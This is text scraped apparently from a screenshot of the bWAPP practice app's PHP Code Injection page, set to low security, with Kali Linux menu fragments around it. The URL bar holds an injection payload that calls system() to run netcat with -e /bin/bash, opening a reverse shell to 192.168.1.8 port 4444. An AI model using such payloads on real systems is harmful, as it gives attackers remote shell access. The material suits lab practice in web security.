 localhost/bWAPP/phpi.php?message=test;system("nc 192.168.1.8 4444 -e /bin/bash")
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Set your security level:
low Set Current: low
Welcome
Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...